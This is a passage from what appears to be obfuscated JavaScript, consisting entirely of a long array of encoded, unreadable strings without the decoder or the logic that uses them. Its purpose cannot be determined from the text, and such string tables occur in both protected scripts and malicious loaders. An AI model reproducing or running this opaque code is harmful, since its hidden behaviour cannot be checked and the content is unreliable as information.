MOy','VMKpwpF2','W8KlFMKPw7fCslwTw4jCky9wwptFw7I3NQ==','w5hzAw==','wqNUwqBKbisSXkskG3jDl2fDih9+wppp','OcKLwo9bWQ==','JgDDlSl/CMKlQcKq','wofCtm47YcKOw5UuOsK+fsOLw4hibMKAO8Ovwq0=','w6rDm3HCncOLDEMgwojDnsO1XMOfDDhAwoRjwoI=','c1fCvsOgw7LDocKHwpA2w71J','JcKZw7zDrHrCnMKhw45Tw7BjBsOHSsOKaMOlCsKR','wpDCpwrCvj/Diw==','TMKhwph2w48=','wo9nwqjCscO2wpZU','wpPCvT8wfcKZw5wvK8K/NMO4w5VgM8KVJcO6wq3Dhg8=','K8K8wpDDsG4=','JMKSwqrDpGPCnA==','XsO/LlHDqQ==','wqvDnsOGCSrDksOSMsOZw5HCnnrCucObw5hB','DsOlOsOlDcKqC8OlfFfCnH0=','VEA9wrPDk8KnXmDCvWHCu8Ke','w7zDm8OVRDDCkMOLNsOb','wrnCmQHCl1XDpwjCq1nDscOq','wp5twrbCqcOqwqdMw4PCvXQu','VEA9wrPDi8KbVQ==','w7rDlsOXDD3CoMOLOA==','JsKTJjnCrTNZwpxAKA==','JSXChgfCv8O/JMO8cMOEw6zDm8Kdwr4C','OMK8wq54Zg==','OCLDvRJm','wp5twrbCqcOqwqdUw40=','wqxCw6FJ','w63Ds0PChQV5','w4TDqMKfRj4KdkHClT0=','K8KUIUMHwppMw5oUw40=','SMKtwox/w4EFRg==','GgAxw40qwpEPaMOD','wqbDo8KzQ8KmeMK6NcOqwqE=','RsK9O1vDtQTCvR3CgmAEJ8OBAsK/JWovw6o=','wqhew7Y=','AMOWw54BSxPCtX7DtD7CoQ==','wqgCw4JmNsK4wrh0CDgSw74MGcK+w7XDpzLDlA==','ZCDCoMK8woHDlmvCuwjDicK1Q8OiwoB4w6IRwrbDug==','XxDDqUlZQMKIFHHDhcK5dsOvwp0fw7HDtg==','w5/DvHPDiMOq','Sx3Dp8KKwog=','w7Y9wogHVQ==','JMKfMg==','XcKsw5h2w5gSRsK8woJBcAzCjsK/wpLCqDNpw5c=','dSXDqMKswpw=','w7wmwpgEYsONNsOow64=','wqTDr8Kn','w70mOhbCpcO9w5fDjsKkCmPDqDLCt0RLIcOGaA==','eV/CoMO1','w7XDiX/DvMO8QCbDscODw6pHwpbCoXtDccOhwrQu','dMKbLsKgw4Q=','w5PCiC/DvcKi','K8KDwpBeUMOGDkbDszdO','wq1fKMOTITLCo08SOAlIwpXDgMKtw6nClEgh','ScKgHw==','DMOpLsKk','TcOJwo18wpXCscO1wqI=','O8K2wpfDtMKuw54=','OWHCiMOtwoc=','w4PDs8O3WCQ=','wpTCvT4/dcKqw58zKsKo','w6E9wokITcOiOMO2w7Bew4/Cr8OY','woUDw53CssKQPcOMwqvDvDMyw4/DlsO2DhPDnw==','wo4kOlDCo8KrY8KTNTrCjcKFcn9Zw6DDijLDosOiC8O1w5DDp8KXwq7CjHNLw4/DlzNWwq1zw5opJXI=','T8OrLV3DkjtTJg==','wqV/DCfCsjvDiSbCkcOcw57CuF83Z2lPQ8ODwpXCnsOLwpXDscOqchfDvDDDpg==','w70mwpAF','OMKywpHDo8KZw5/CssK2Bg==','w6wBwopsLMKtwrE3DjEZw4kZE8K8wr3DsSfDmcKYwr0Sw6tpwpsgN8OST3Z3','w5jDt8O2XQ==','RRIjw4UJwpEQdA==','w6wBwopsLMKtwrE3DjEZw4kZE8K8wr3DsSfDmcKYwr0Sw6tpwpsgLcOaVn8=','w7bCrhfDmQ==','PCjCgELCksO0esOtZ8Odw7DDlsOZwqUD','w78bOsOfNS3DoGVJWF7Ch1Bfw5huw6QJwoEiwqDDpBvCrHBqw5lcw6NXwoHCtybDosK+bBk=','w4bDosKcXg44fVXCnwZUEw==','XQcpw4w=','RRw3w5QOwp0cdsKJNsKUBMKnwqvCj8KAUzDDsGxf','HMOtJlfDpCNPbsOGw7rCs1zDoSTDksOWThktJsKRwp3CgXPDjWHCplDDqmjDlFHCksOYw7PDs0AMwrhyIcOVwr8=','wrzDssKuQw==','w6PDjGTDt8O+','X8OnJsOmFsKUCcK9c1nClmhXFDUhwrtQfMKyw7x6Vk7Dh8KXw7Y=','QAEo','KsKSwrXDrHLCicKjw4Viw6dr','FhQow48lwpERPMKODsKTFsKtwqzCk8OMXj3DkX8TRcKADlM9w4F1w4ZbScOVeQ==','wqcSwotv','wqvDlMOLDybCnsOTesOVw4jDkWjCssKew4YFEMOLNUAAY8KkQn05wpzCu8OsdMKBwr9ww6/DlMO2VkJGwr3DqcKK','Pn/Csgk=','wqdRw6pAeDYUUUMUDUQ=','w49vwqrCqsOxwplMwo/CvX0twp13wphba8KHwpLCnnDDg0/Cm0bCosKxLmpPdsOOw5HDqx4=','wqoIwodhIsKpwrlZAzAbw4sQAsKew6LDuiDDhMKVw7h1w7ZpwpsgEA==','wrklchzCv8Oow57CjcKiA2jDnyfCvUYDN8OTZQ8jw5cTw7Bhw7fCqcKTw5DDiHjCuDnCh8KtKinCjTUXF8OoTElwI8ODw5lJ','HsOsJcOuPcKR','w4VAw7Arwo54TDcgw48xwp/DnMO4GMKZfXTDucOJw4/CskENHVNLNA==','YcKawoxdSMKKHnY=','wodTw6g2','HsOsJcOuE8KQF8OTfljClGpeBQl5wrJTbcKh','w5jCqhTCvDnDmMOqLi9MeMO/W0nChQXCk8KLNMKoTA/CkQ==','wr0IIsOC','wpLCqQzCsnPDnMOgMW9KecOmaULCnhzCgsODMg==','w7zCthXDksKRbUIiwqxcWQ4PwpBJDGw5w55N','w4sSZCxURcK6worCvsOtwpwPw6rDpjQhOMOkw5bDpg==','w6rDm3HCncOLDENNwoPDmsOrScOdGQ9hwoBswoIn','UB0nw48jwpkTdg==','VQjDq0I=','w6p5Ai3CvBTDkGbCkcOVw4M=','bMKRwrnDq2fChMOpw41Ww7tmMcOQV8KXZMOjG8KF','wq7CnRLCkw==','w6vDmGvClMOY','wqtPeMOE','wo0Dw4fCtMOIP8OEwrvDli4=','w6AgwpE=','w4w3Ik0=','w7PDhGTDusK2TSbCusOB','D8OsP8Ou','f8KHFQ==','w7ZtEyA=','w7LCuxjDkMKa','NcKQM0oS','wopCw7Ijwphx','wozCsyg7dQ==','PSzClkbCug==','w4EiNFrCrQ==','w7Z3EzzCnDvDh27Cnw==','w7IMOcODI2HDoClJUV0=','wqFRw6dH','ISLCh1fCmsOwa8OreQ==','w7bCqB/Dkw==','wrfDs8KxXcK6ScKk','wrfDp8KtQMKxTsKzJ8Opwpp3cw==','UcKoCMKA','V8OrOVA=','w4/CtC87fcKJ','KcKPwoZK','ScOSwpptwpLDosK1w6PDr8KhA8O1csO0wr04GBbDkD5vKcO3A8O8w4BBam9x','a8K+wpfDr8KjwpvCq8K/DcKFw77CplfCqsO0Mg==','wpXDoMKOQyl4cVfClCYGCgIdwqVCOg==','wqrCmBXCuEDDmRfCuQ==','ICnDpcKwwpfCj2PCsALDmcOxcg==','UBInw4g=','w4EMbi0=','JkzCnDZP','R2ZnwrBY','fV/Cu8Oxw63Do8KMwq0vw6QWQMOCRhFqw4nDlg==','w4BoAsON','KcK3wpLDhcKhw5fCtcKp','woLCoArDtzfDkcKiLmdfe8OrG1jChA==','Tlcowrk=','cSHDtMK1woDDvWTCpgPDgg==','PnnClsKgwprCiCcAcsOTZsOFwoTDrcOV','w7IrN0/Coxc=','w7rDkm7ClsOVNlt9woPDmQ==','w6zDuUbCmx9Dwq5eesKY','YAfDhSlRBcK2S8O2','[base64]','dWbCvgxbaMOzJ0XDgnE+JxvDiHxSOW7DlsKawp3DhcKiwoUGwqrCgQjCs3sHwrcRFcK1w78=','w7fDq8KiRsKxCsK9I8OrwrolMcOjwoPCoULCgsOAw6Yiw5pBwr4=','RUkkwrzDgQ==','esKUCwvDhno=','wqMPw4hrL8K/w7B5BDQaw4oME8Kg','X8KgFcKM','IcKaeCbCoQ4ew58=','ScKkwpV3w4UiTMKlwog=','w5jCpR3CvSvCksOsM25DdsOiRUk=','wrkEJsOROSg=','w707wpkM','wqIpI1TCrl9QeCbCvzbDksOwwqjDi8OVUmTCj8K7wobDj8OjP8O8','w73DsF/ClA0=','OMKfeD3CtR8ewoxHL2XCgcOCw7jDqQ==','w7jCsxTDkQ==','wroKw4hwO8Kuw7Aq','JWfCtgFQEMOu','MGLCsQE=','wq8pJ1PCtV9YZTjCq3jCmA==','ThTDqVk=','wpsHw57CusKTOcOowqLDmSkz','Q109wr7DhMKc','w7bCsx7DkA==','wooTaiJdDcKlwqzCv8O1w5FUwqTDpxZ0a8Kmw5/DvcKZw45XwpUKw7MWw4LDhWsYwpcSRzhCDWx9wqxHw7VMw7w+bcKmw6E=','w73CthPDlsKd','ISzChkbCuMOl','wrRewrxRSW4Tw6JCw4tVw7zDrFbCrA==','w7wrcBc=','w6vCtlTDhsKDah1R','W8OjOUjDqiNa','bSvDqsK8','GsOpJMOt','ZXoawqpXwp7Ds8Oh','cDDDq8Kp','cCjDrcK9wpzDpmHCogI=','w6ctLFk=','w7rDq8KmQcKqCsKzKcOpwqNkb8O9woM=','wrdYw6tY','PntRwrdXw5HCu8KpwobChsO/Ow==','OSTCkEY=','MCnCkGDCusOwesO9','KgzDgCVSAA==','N8KRw7bDunfCisOpwpA=','w4XDocKGTiIAbA==','ZS3DqsK9','LSnDocK3wozCj2vCrRzDjcK/dw==','wqkPwohn','woMuM1HCtMOnbMOROzrCg8KSZn8=','McKYNUo=','w7R9DSfCpj/DpmfCksODw4I=','UAs0w4EpwpQ=','HMK9NEc=','w5FBwqND','wpZVw7k0wol3RA==','dMK6w5bDpcKhw5fCtcKpXsOSwrjCshvDrMO5dg==','w6ddw6VGeHIaVUE0X0k=','IMKhwpPDoA==','wr9VaMOTPy/CqEQS','U8OlKVnDsitMLQ==','azbDocK/','PmTCrBFbJMOzJw==','w692BC3CqBXDgw==','wqh6DCfCtynDlWTCh8Ke','b8OvP1bDrQ==','w6RTw7tPCHRawrwI','wrXChXPDt8O6VifDosKFw7dVwoTDoHlVS8O8wrwlViMxwpxkCzzCi8Kbc3RDwrjCnAAHw4HCtMKGCi5v','ScK9wp4=','wrTCnMODCTLDgcKDeMOTw43DiDE=','Tko+wqvDhMKZXXA=','PMKawo9HSA==','OVzCocO/w7nDs8KOwqsrwr4=','ZsKxwprDqcKqw4XCtsK1F8Oewr3CvFY=','UsKnwo9nw44HTsK3','EMKyM0rCsCHCqA==','w4cAw5/CusKCL8ObwqHDjHQ=','woJhS8OVCA==','w6EkTChi','w4UsJUvCr8KrYsOb','wqtHw75QXA==','wrnDh3zDtMO8ViTCsMOTwq0=','wqbDkcOLDyPCjMOPOMODworDnWDCuA==','wqxSYsOS','w4XDr0LCjgp5w64QN8KUYy/CqBfDvWArYG3DnMOrw6lywpnCqzYn','cndXwrJFwo7CscKkwpjCg8K8PBNMw4pw','w6I3MQ==','wqZRw6dEcS0YRUElUkvDimTDlQg=','MsKcwqzDoWzCicKpw4U=','wqhWw6ZRRnxTw6Q=','wqcJwpV3IMKtwrB/','McKeIlsQwqRLw4w=','w7IXWgLCpQ==','w57DmMKrWz8=','cXJQwppOwp3CrcKi','KWTClsO2wpbCiH4=','w4bDrMKdTykhbw==','e1fDo8O4w7/Ds8OTwqc3w7lAUsOfShs=','wq1bwrxKXX8TwrE=','wrlPY8OG','wrlXZcOSPALCqVYY','wqwdJMOVOTjDvw==','I8KDw41GXcOUWnHDsjNHKgLClsOP','w45zCcOP','w4JlwqPCq8Omw5VDw43Cs30jwopjwpg=','woXCoBfCpA==','w4gOwrdHVMOLOQ==','FcK1eUfCqR3DoxHChCQBLcKeFMKy','WcOjJFw=','w5jCpR3CvSvCksOqJHJOecO2','w7/DjHTDvg==','SsKpwo52w44SUA==','wqZSIsOeODXDq0IeNAF8wpXDisKz','NcKSMhbCuA1Awpw=','wq7ChAHCmkLDnA==','eHlHwq1Mwp3Cs8K0','NcKCIic=','w64jbBTCuMO9','wpTCnh3CmkLDkw==','wp5twrXCrMOpwp0=','w4PDoMOpXjxR','wrQxexLCr8Oqw5rCjcKmAHXDlW3CtFVMNsOe','wrQxexLCr8Oqw5rCjcK0Cn/DjA==','wqrCiAXCiQ==','w6HDhHzDrsO+','GMKoI10=','O8KYMDrCtxlA','b8O6w5bDvcK5w57Cr8KpTcKGwr/Cv07Dr8K4ZsO1f8KsZsKL','I8KJwqzDuw==','C8ORw48dUgA=','PcKQdn3CoARawpwBMGjCicOFw7jCp8KqAcOSZcKywrPDuC1cDxfCuMOtw5LDlsKoIx8cwoTCpcKE','W8K8wohh','On3ChcOnwpbCjmUec8OGeA==','UsOwOMOmEMKABsOkPEXCi2BAFDV4wqY=','H8K1OUs=','ImXCicOo','w6BxDiw=','VMOIwop4wofCscO0wqnDvA==','SMOIwop4wpnCl8O8','UWJBwq97','OMKoIlnCkQ==','w7kxbQ==','w6rDksOECyPCjcOQIsOZw4DCk2zCusKXw5ta','VcKsFcKPw6TCvw==','wqw4w7LCgMKQ','w701woR3Tw==','AR3CpkZMQMKcBzo=','wpTCrcKbSzUyeUbDh3F5HQJSwrhcesOR','ZcOeMBE=','w6kwL1E=','w6EWwolwOsOhwr9oCTwSw40MA8Kjw7I=','wqhVw6pIYjc=','w5EBwoRQSMOeMw==','wpxnwrXCscOfwplCw4fCsw==','PcKkwr3DhcKI','I3zClCZw','J8KmwoLDo8K/w77CksKXLw==','w40BwqFHXMOWJD/DsQ==','w7/Crg7Dhw==','w4ApSg==','w7/DqELChQ==','ZQvDvGhG','w40lwocvWQ==','w6nDg2rCiA==','wpoWw4rCucKA','wrFZw7ZcUFJY','w5bDrMO1RX1OMRTDvw==','w6JvchLCr8Ouw5c=','Rgc2w4kswpU=','fHNawr5WwpQ=','w6nDk3rCucOACEJ9','bsKHFh7Di2/CgzLDjC/DnCkvI8KJwpN4LsKxZ8OYVMO5wpQJalfCsQ==','GsKvJA==','w451CcOfCj7DqFLDmQ==','c8KLw4NGTsOCES/CuA==','Y3pBwr4=','wqEHwotm','w7YUbcKI','c8OlHFDDiw==','AxvDpixx','HcOHw451wpPCvcO8w7HCusO5VsOl','McKzOko=','wqLCs1fDiVpvwrRMe8OIPiXDoxPDo24tfTTDk8Ouw6c+wpDCuDkbT8OlbcO2wroTE2N8w6/CocK6ZsKedH3CiMOZw5RPMcK/w7g=','UsOUwo0gw4Y=','w4QtMlrCucKFaQ==','F8K5FMKbw6TDukxSw4XCnmd0wrZHw7Y2','Q0Quwrc=','AsOWw4MV','McKFPEM=','Gk1/','wpoJN8O/JA==','alIvwr7Dsw==','wpR+DsOdBy7DrUnDjycSPBUgTnIGC8Kgw7U=','w6t5CSY=','woXCvRo=','JhrDlCFEK8Ki','wqLDtRLCh8OI','wr1rKg/Dvg==','OCPCkEbCrsOebw==','w7fClEM=','w6k3fADCqcO7w5vDjsKn','w5zDpsO1ViRV','w77DhsOeERw=','ecKHGlPCjw==','eXhQwrxawrPCuA==','wqfCmR/CnFjDkA==','w7LDuVjCkBJ0','ZXfCvMOkw7s=','wqk6w44=','VMOiC3fDpQ==','EsK0FmDCqw==','IxHDniNIDA==','woptwqPCoQ==','LBXDhCFbC8K2Sw==','w6rCvwjDmA==','flDCqcO1w6bDj8KY','wqvCinjCqMKl','w6XDrlbCqMOp','wpcoIcOcFQ==','VhIqw48pwpkecMKAN8KOHQ==','bcOQw7c=','wr1rKg7Dvg==','w6fDhsOTBTbCt8OrGsO7','OWTChsO3wofClGMccA==','PMK2wo7Dsg==','RgYmw5MzwoIUf8KL','wrvCiQLCkw==','bcKoHA==','D1N4w4FnwoQcY8KLB8KITMOowpbCg8KNWzLDjjwTA8KaBFhlwpM=','LsK2wpPDog==','w7TDhH7DtMO1TDfCvsOLw5ZGwoo=','BcOmGsOW','wrpOf8Oe','w4MJM1bCrg==','AMKwwqnDomw=','cVHCv8O9w7/DtA==','w55zA8OOSA==','w5jCuBfCoCrCksOtM2ZWOsO7WELCjgPDgMOOcg==','w7LDhHPDsw==','NsKEJUoMwo1yw6Q3','w4dvE8OOVQXDlWXDsA==','a8KBDRw=','b8O8HWrDiw==','w4vDncOOAh4=','w7Qmwokb','wqvDscOLDyPDjg==','wo0Kwolkfw==','w4bDrMKdSyo=','w50iJF7CrA==','cyXDtsK4wpQ=','w4FMJg==','JMKFFh3DnCPCkX3DiznCnS8zbcKKwogqNcO2','WsOrKVA=','w7HCrw7DkMKEQGQswo8=','WgYww4U1wrgpXMKg','wq4SwpJx','P3/CgMOhwpXCj2QXcw==','wo18wrLCtw==','IjfCh3XCuA==','w6ohUSHCmA==','w63DqVTChBJuwq1Dcg==','YsOGVA==','w60hLFrCtBo=','K1rCpMOmwr7DqcKaw7l9w6RDVcKPDxYuwpjCjMKeBBhHVGQCwqc=','wqLCvhPDg8OWa1wAwrBCCUkVwotkVHUyw49Tw6/CriI=','wrXCpxbCpzvDkcO7Lw==','wqZtehrCq8K3','K1rCpMOmwr7Do8KSwqUsw6MRFMOZQBZvwprCkMKDTV9dTyUewqXDi8K7woo=','M8OFw6UYVw==','w5pLw7V6w5B4AHIww4Y4w4XCmcK+','w4wKwr1W','A8O/JgY=','wozDr8OyD2xceAbDqHLCuMOHS8Kg','W8Oia0bDqA3CohPCnz5Qa8KKEMO8MWJyw7LDgxFkwoDDhVXCncO+GsORwrYdwo3Ct2Y4CX4DJsOawoY=','wqxSw6pN','worCosKOFHt6cFvDhA==','wpFsI1PDvw==','w60lIFjCrA==','w7IoN1o=','e1/Cr8O1w7I=','w7NJwpNvcMOww7J+BStI','w7fDkxXCklrChg==','wrvCjhTCi0nDlgA=','RRw3w5QLwpEfdMKA','w7LCvxTDksKCYA==','w5/DqcOKZzw=','w6clJljCjwdJ','wpNmw4kywqo=','Yn/CmMOmw5g=','wobCpwvCpxLDnsOtOW4=','VcKoGcKNw7w=','OFTCtMORwrs=','w7nDtcO2WT8=','K3XCicOtwp0=','wpXCoCM=','dnNRwr0=','R1A5wrfDhcKK','PcKhwp8=','w73Ds0PCmRI=','wpNjR8OBPg==','KcKEIkc=','LSXDtsK6wpHDi3jCsEHDnMKwdMO1w4J4w6YEwqvDrcK5UcOKXmABwr7CgBnCoMKfwqxIw7NbYMK8','w7IdJMOTPyXDui0GRFDCh1IXw5oiw6cBwpsiw7TCoxnCpyl4w7hJw7FGwpLCqjnDpMO6','IiXCm1Q=','w6jDrHfCkQM=','IHvCngNQ','JX/CsBU=','JMKcwrzDrE3CncKw','w7rDtcKqS8K6RcKxNMKowrtqeMOpworCqg==','VVEiwq8=','QMOIwodwwoDCrMO/','w6wVwo9nK8Kuwrxo','ecKBFh4=','OMKfOEIfwrFD','Og3DvcKgw67DuA==','wp7DsMOyVTVfORzCt2PCscKdDsOvMA==','PcKPwo5BSsOCNH7DuylY','XhPDs0BK','w54KwqBG','wopGw74hwoA=','wocCwqRaF8ONLynDoHAwG8KP','GcO5PlnDtDYOKsOKw7LCuUPCuw==','f8KQPVtDwq9Vw4YVwo7Dn8OcwqwSw57CqcOhQsO/','w50BwrFQQw==','w4R/CcOMUyU=','w78sagHCpA==','JMK2wpjDocK5w54=','WgTDoUFU','w65wAcOHdw==','w6gnbh/CpMOWw5zDlcKtDWLDig==','WRYqw4czwpg=','L3/CkMO2woo=','w6otbQfClMOt','eWnClcOiw60=','FMO4w4IFQg==','w6zDuUbCmwd/wqFsecKa','w7ZIfMOXN2bCpU0XLh4lw4XDisKww6PCklU7UiBDQ8O0woYJwrrCqnAIUg==','G8O3R8OHw6PCp09Twp8=','McKYIifCrQ==','Wm9iwr5u','EMKxwr7Dv3A=','wqFew7Bdbw==','LcK9woLDtMK0','J8K/OgDCpw==','wqZeYsORLS4=','EcKRwpnDu3c=','CsKdEF0L','TgzDqkdK','wqLCu1rDncKEbVZcw6E=','CMOWw4Ma','wqZtf00=','w7MlLFnCrx8=','w7YAwrECXMOQPzTDsTwlBsOLwpnDtsKtD2wRacOZwpxyasKzwqLCjA==','OsKjLz3Cgw==','wqN5acOcOg==','PyDDrcKvw5nDgWLCtB/Dn8OsMcOgwoB7w7NOwrDDpsK0RMOXVGoBwqTCiwfCpMKfw68C','w5vDlsOCQCXCk8OMOMKXw5bDm2PCtMKPw5FM','c1vDlC1KWg==','MDnCgFE=','w4bDv8KKBw==','am/CthMVJsOyI1jDhGwiZALDgT0eOzzCg8KbwpHDjcKnwpZZwqbCgRLDt2oOwrhCWMKowrzCmRTDrzLCtcO0XcOrViPDkFvCvBM6Ew==','wolwwqPCpsOQwpdNw4/Cvn8m','NsKUWQbDmmvClS/CjSrDkTA8cMKMwohjLcKxPsOGWsOiwpFCLhvDoXrCssKNHkLCscK5ZjFqIQXCtcOJc8KlSzRcwoTDoHFMOsORCGDCssK8w7Q=','DMKFwpNXHMOmG37CuhlEKhU=','wqzCmQXCqEnDlAHCqU/DvcOpw5A=','w7gtego=','fsKcw7jDoXDCjcKiwp0Vw79mIMOUVsOZf8O+DsKcMQDCu8KwwrxdE8KPSEpfw4DCt0HDrsONThNUN8OrwrtMPxTDmsKsfSQfacKkIBTDt2BQbls4QA==','KsK5O0rCqxrDrjPCgCFNCsKDFcK5','wqLCs1fDiUY=','am/CthMVJsOyI1jDhGwiZALDgT0eOzzCg8KbwpHDjcKnwpZZw63CjA3CoTc=','DcORw54UVQbCjk/DuzzCtsKs','w6lLfsOTdA==','wqbDh3HCicOYRENrwoDDlsOyScOX','w7IMOcODI2HDvi1HVUXChVM=','IsKgwpnDqMK9','KcO9wpTDqsKiw5HDq8KqAsKXwrvCoRbDpsOxNcK+','wpPCqRvCuw==','w6k2J1s=','w7nCvw4=','LGJdwq1OwpnDoA==','WMKQw5kYUx7CqRQ=','wp18wrbCksOX','w6s2biTCmQ==','w50iJFrCr8K+','VEAgwrDDnMKd','J8KGOjzCoA==','w4XDvcKDQzM=','wo0/dg==','wqnClyfCjAHCnw==','wqEbHWLCny1pVQHCmUnCtcOOwpLDqMOlO07CocKIwqLDocOfCMOcwpZDaMKzVMK4','wovDmcKccMKABw==','JX7CvRZBN8O3LEw=','w6TDkHLDqMOvVz3CscOA','w7rDkm7ClsONClQ=','w4EfeA==','w6MtawfCqMKnw5DDhQ==','w6DDqsO3EiY=','w4UaBk3Cow==','HcOPwohvwoDCtcO/w6zDu8K6FcKoY8Klw7A8EB7Dj3ViMsK3QcO/w4FNbzwoAMKsM8OcSB99wrDCpCxFDMKQFBPCtsK1wojCn2fDp8OGw5HCtMKnw5I8DcOmw7nCiFPDhMOcKMKfw5J7w6fCpMKiScOvbCRGax5twpXCrGlXwrTColfDl0HDssKHZGLCrcKzw50BwoLCvCvCgMOOw6Y/Aw==','w7R9DHXDoA==','c23CklHCt8O8bMOsesOGw6TDh8OCw7dPwpoCOsK9w51owohwVDoFw7jCmVJPw7N0UwUywp/DpWoZH8KILMON','w5AOwrY=','w44GwqhHVQ==','wqlIw4BWXQ==','w7c6WgrClg==','w5JxNsOtcQ==','w5FpAQ/CmA==','YHdGwrxMwojCl8K1','MsKcwqrDrGzCnMKNw4Q=','w4gawrZK','A8OjLErDpy9GY8OHw7rCvUjDtXzCgsKYRRU0IsOfw4fDnHHDm3HChlzCq3nDmGHCn8OCwr7Dp0cAwrRxVsKHwqBAVgLDrmArTkHDg1nCgMObPhc/bGjCkMOrw5lBw5xqQ8OadRrCrQAhJHvDocO8wrQ=','NR7CusO5w7rDtMKWw7l9wqYYBsKPDx0nwpDCmMKFTQcRCDEQwrvCnsKxw4bDn8OUwoNBwo9wwp7Cm3AgCMO9PCk1Nh5/acKpPXJ9FMOaw4PCmcKCwp/CnMKOGHHDnMO5ETshYcOJFsKNR8OXw6sMZ8OEZMOELsOVwrg7wonDnMKrwpXDmw/DrsOEw4ssUzAMEjXDjMOtesKAwp8owoHDisKpFTc=','wrzCogrChBZ9wqoNdsKaYz/CsE3CrW49bWbCg8Osw69xwpjDtGATVcOuZMK+w6MEAnA2wqU=','wqlRw61B','HcKJwp1twoDCtsKkw7DDscO2F8K3ccOrwqFiXRXDgzBqJ8K3TcO0w4JIazE6BsK/[base64]','WMKQw4VCGQ==','w5UGw5rCo8OFP8OHwq/Diyl9wojDlMOhBBPDg8O4e8OAwozCvcKqXmFZw5DCgGfDn14bLsKiccOxwr3DisO8RxlBwpMPSifCqsKRw4wn','w7IxIA==','BcOmH8KBw6bDqRISw4XCjjwj','w7jDhsOUCA==','QMOpJ8OuVMKWCcOxYkbDhC1THiphwrpffMO+wrExRk7DksObw7rCiBprEsKzZcKdwo01wpxq','HcKqK1TDsn8BIMOLw7vCsV7DqDXCjcKSRxk+IsKTwpzDjw==','w7hRwqRHZDoRDQ0=','w6QYw7MH','wolpwqXCrQ==','w6XDgGDDt8O6RjHCnsOLw68=','wrTDgMOXASrDn8OcO8OWw5fDjTLDt8Kew5lHAMODIk5ObcKiTnwiwpvCscOge8Ky','wqN6fhLCswJcc3Y=','w7goZAhE','wrHChCUdbg==','wpsHw4PCucKEP8OO','woBtwqjCosOnwpA=','woB9bcO/MQ==','w4sCI3TCqA==','wpLCtzoyeMKZw5U=','w6DDg2rCisOfUw==','S8KsC8KEw7HCtEs=','e8OZISLCo0JKwoBaMnzCh8OVwrPDpMO4UcOdNcO0w67Cuz4XEUM=','w4LDpsOrXTFePQ==','w4ZNw4TCosKScsOSwqHDjS41w4jDkMKsBBPDnMKzd8OCwoDDtcKtHg==','ScOSwpptw5vDt8K1wqXDtcKxWsKif8OtwqYqHRbCjHNjK8K1WsOzwoo=','wq4sM1nCpRRcaCTCvjjClsOtwqo=','wpjDr8KDRSAyeUDDlzBJEgNWwrhDK8OCw73CjF7DsRXDmg==','wp7CvBXCvw==','aMKDOnXCtwBSwpxceyvCiMORw7TDqcK6X8KdL8O4w7/CtiJbRUDDt8Osw5HDm8O6','esKYORvCsRtwwoBCK2zCi8OEw64=','BcOIw4IVQg==','V8O+J1TDnSZKMcKZwrTCrk/DqmPDvQ==','Vxwgw5k=','wrRRw7ZKeCs+VA==','wroVOMOU','w7YrMBDCssOkw5/DhcKuGyo=','T8OrOF3DqDZqJw==','WXl9wqlO','wq9Iw5U0woA=','w7vDhX0=','UsK8wohjwppJDMK7wotDJXLCnsK8wo3CqiNxw4EDEVATwpjDlcKbw6TCg8OEEMKWSMKfcsKkwrRWwqI=','wqrCihDCj03Dig==','ecKHGg==','w5DDpMKBTg==','VsKhw5Jww48LTsK3wohQOQ==','w5LDrMKbS2o5eUTCnz8=','RcKwPg/CoQrDs1DCjw==','YMOdwrvDpWPCm8K3wp0Vw7ZoO8OYQMOUecK3HcKHZhvCscK3wqxY','cS7Cm07Cu8O0Z8O6OA==','c23CkELCosOwJMOicMOCw6XDjsKNw6g=','wq4Qwod3L8K+wohoAA==','I8KIwqzDoW3Cmg==','XArDp1pfV8KvSHQ=','wqLCkRbDigLDmgjCpVzDtsOqw5FVwol+w4fDocKHw6fCrMOmfToxw47ChcO0wqEFwrhZ','wqrCiQXCk0PDig==','OMKEJUcRwrc=','w5fDu8KOXiYnSUDClg==','w4lvE8ODSD8=','QMOQwo9pwoDCqsOPwr7DtA==','w6nDgmrCksODGw==','HcO2K8O9FcKHMMOifQ==','wqNrfA==','wo19wrLCrcO8woo=','wr8UwollJ8KgwrhPHjE=','bT7ChELCuMKxasOidMOHw7PCn8KSwqkCw4dNf8Kyw4UpwoZxUzsIw6bDiA8=','w6BTJcOANiLCsg==','Rj43w6Qi','w7vDvsOUJCE=','fsKcw7jDqm7CicK3w5MKwrdkOcOYSMOfY8OjU8KJfRfCoMK4wqpXA8OOGA9awpHDtA==','w6dtFCDCvyg=','DMOyJcOvHcKZAMOFY1k=','w7oXw6ZYWnpbw7UXwoBmw7rDslLCrMKPTg4=','CVwlwp4=','wrTDk3fCjMKMCl1vwp/DhMK7DsOQAix5wohgwpN4R1pqbA7CiBRVSQ==','wr0gK0vDoBFRfDvCuSvDnsO+wqLDiMONGmnClMO6woLDi8OyKMO8wrY+CQ==','GMKpI0fCpxw=','w5URw4PCtMKLfMOIwqLDmSkzwpfCl8OhCBHDnMO5fMObw4/DvsKoXGoPwos=','wr1rMU3CoRwD','VE94wpBw','w5zDklrCsMOq','wozDosK7UjxcKx3CpzXCvcKVBMOuMBnCgXXDgmPDgcO3JjzChcOhwpMZFMOJ','w5kawrFKVcON','w44owrLCpMOhwp9Fw5bDojMdwph8wpxHLcOBw40=','aMOZN2s=','wpR2DsKLRCHDoFvDj2kNahctDyYMEMKgwr3Cp3Bow5/Cl8K7Q8O6YWfDgcKP','YsOBwrnCqWHChMKlw5NEwqglNcOaSMOXaMO5CsOFbxfCoMK8w7pVS8OUDwwBwo4=','YHNGwrRDwpDCt8K/wp0=','c23CkELCosOwJMO6fMOZw6XDkcOEwqsAw5odOA==','wrBZw6lKZSsWXV8=','GMOpOcO5GMKUHMOEeFjCnA==','wqLCs1fDiQ==','wrTCmHrCk8OaVw==','w5pDw7Uyw4x6THsxw5Bjw5rDmMOyB8OZfHvDucKFwo3Ds0cYUAo=','G8KzM1Y=','wpVRbyJFHg==','WMObw4QHBxHCoEvDriDDucOrworDp8O0w7HCjm7CiGkpw43DsRJ4wonDrAU=','wqLCu1rDncKEbVZcw6FbVR0AwpdkC2grw48Fw7zDo3XCix4zLD7Cs8K6wpXClR3DrC7DjxzDr1vDiMKDw7ZzURtWw4BSRRnDryPCi8K/TMKRwqVFKSjCj8KcwqAQTMOiPcOQQsKo','wrh8IgDCrcOow5zCng==','wrLCtzoyYA==','wr1rMU3CoRwDPXTCozbCn8OxwqzDlsOTQiXChsK2w4rDiMOyYcO0wqV1W8OBbcKIG8Oow63CtH5hwo/CpsO+wpM9wpDDu8Olw6U=','wqYjPgfCvMO7w5XDhcK0UiXDpzPCvVhIccKSeRxmwp9Lwrxow6HCscKG